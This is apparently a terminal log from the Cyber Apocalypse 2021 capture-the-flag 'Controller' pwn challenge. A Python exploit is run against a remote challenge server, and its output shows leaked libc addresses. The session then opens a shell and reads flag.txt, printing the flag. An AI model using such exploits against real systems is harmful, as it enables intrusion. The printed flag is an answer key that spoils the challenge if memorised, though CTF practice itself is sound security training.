 ┌─[pwnhacker0x18@parrot]─[~/Documents/ctf-cyber-apocalypse-2021/pwn/Controller]
└──╼ $nano exploit.py
┌─[pwnhacker0x18@parrot]─[~/Documents/ctf-cyber-apocalypse-2021/pwn/Controller]
└──╼ $python3 exploit.py
[+] Opening connection to 138.68.147.93 on port 32036: Done
[+] leak puts(): 0x7fc838198aa0
[+] leak libc: 0x7fc838118000
[*] Switching to interactive mode
> Problem ingored
$ ls
controller  flag.txt  libc.so.6
$ cat flag.txt
CHTB{1nt3g3r_0v3rfl0w_s4v3d_0ur_r3s0urc3s}
$